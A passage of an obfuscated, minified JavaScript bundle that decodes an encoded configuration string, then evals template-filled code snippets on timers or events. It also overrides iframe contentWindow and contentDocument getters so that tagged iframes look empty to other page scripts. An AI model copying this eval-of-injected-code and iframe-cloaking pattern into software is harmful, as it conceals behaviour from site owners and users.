s5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5454jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvnjvl59jvn54j8545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4ig5hv5cij3j5v575tj1sij5s5tvj3jx53j1si5454jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5459jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazij0ujrjkjujpijqnnjbjvqnix5f5fvsj5ijq545n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457i545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs5yjsbj1js5yjsj1575n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54,q,j8,54jmjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjejmll59l5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457i545n,5nj4j15fvjud5nm5nhj55fjlj457ij3dinij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs+jsd57a5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjeqnnnl5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijv5n,5nj4j15fvjud5nm5nhj55fjlj457ij3di54ij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzj4s5tv575fjxjtjvjhjzbj1jzj157jtjqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jm59jmjvljej8j85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijq5n,5nj4j15fvjud5nm5nhj55fjlj457ijlj5j3jojosj5ijvij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55ci5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtn,jq,l,54jv,54jm,54j8,jvjv,jqj8jh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojy5tbj4v5f5hjyj4sj3j55tkjyj3d5njj,45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsj157js5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5ncjojyj3j5v575tj1sj4jy57jxxssdjyj3d5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncgj4jyjl57vkjyxj3a5fj557vsjs5yjscjojyj3j5v575tj1sj4jyj157j4v5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5njj,45nj4sj1s5tv5fj55nm5ncbjyh5fj5dsj5jy5fbvj157jxsjyh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqni5h57ddj1sijvl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55cih5fvv5f5hijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscbjy5hj3j55357jxjyj1jyvhjs5yjscbjy5hj3j55357jxjy5hjyvjs5yjscjoj35357jxj3v575fjx5n,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjy54jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nj4s5tv575fjxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazijpjujajrijqnnjbjvqnix5f5fvsj5ijvj85n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmjvjqjm54jmqljyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmnc54j854qljvjmje5954j8jej8ljql,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqc59q5njj";if(18===e[t(699)])return null;const n=(0,r.OC)(decodeURI(e));if(!n)throw t(833);return n}catch(e){const n=t(1229)[t(1959)](e);return D.A[t(706)](n),null}},W=(t,e,n,r)=>{const i=a1A;t[i(541)]((t=>i(1829)===t[i(1245)]||i(1253)===t[i(1245)]&&e||i(3325)===t[i(1245)]&&e&&n||i(3307)===t[i(1245)]&&!e))[i(2217)]((t=>(t=>{const e=i;try{const n=t[e(874)][e(2396)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,B.Wq)({protectUrlContext:r,url:n,endpoint:Q.A[e(727)]})))[e(2396)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,V.md)(e)));t[e(1515)]&&v(n),t[e(1585)]&&window[e(859)]((()=>v(n)),t[e(1585)][e(1797)]),t[e(1984)]&&window[e(2384)](t[e(1984)][e(1223)],(()=>v(n)))}catch(t){console[e(706)](t)}})(t)))},v=i=>{const Iv=a1A;try{eval(i)}catch(t){Q.A[Iv(2697)]&&console[Iv(706)](Iv(2039),t)}}},2691:(w,T,n)=>{"use strict";const Ii=a1A;n.d(T,{Hz:()=>v,b9:()=>W,bb:()=>g,hQ:()=>l});var Q=n(7549),r=n(2997),V=n(6516);const B=Ii(1386),D={querySelectorAll:()=>[]},f={postMessage:()=>null,document:D,parent:window};function W(){const t=Ii;r.A[t(2109)]();const e=Object[t(2375)](HTMLIFrameElement[t(1523)],t(1809));Object[t(2732)](HTMLIFrameElement[t(1523)],t(1809),{get:function(){const n=t;if(this[n(460)](B))return f;for(var r=arguments[n(699)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(609)][n(2771)](this,...i)}});const n=Object[t(2375)](HTMLIFrameElement[t(1523)],t(2644));Object[t(2732)](HTMLIFrameElement[t(1523)],t(2644),{get:function(){const e=t;if(this[e(460)](B))return D;for(var r=arguments[e(699)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(609)][e(2771)](this,...i)}})}function v(t){t[Ii(3127)](B,"")}function i(){const 